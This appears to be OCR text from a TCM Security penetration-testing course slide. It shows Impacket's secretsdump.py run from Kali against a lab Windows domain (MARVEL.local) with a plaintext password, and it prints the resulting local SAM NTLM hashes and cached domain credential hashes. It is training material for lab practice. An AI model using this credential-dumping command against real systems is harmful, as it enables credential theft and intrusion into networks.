 TCM
SECURITY
(kali㉿kali)-[~]
$ secretsdump.py MARVEL.local/fcastle:Password1@10.0.0.25
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×5c1e9847841ca0757d8d0827d788bcf1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98b869751:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/tstark:$DCC2$10240#tstark#c88e4ceb4c20c2bd024ce0cf4bd01530
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
Grab Some Local Hashes
We can also use secretsdump!
secretsdump.py MARVEL.local/fcastle:Password1@10.0.0.25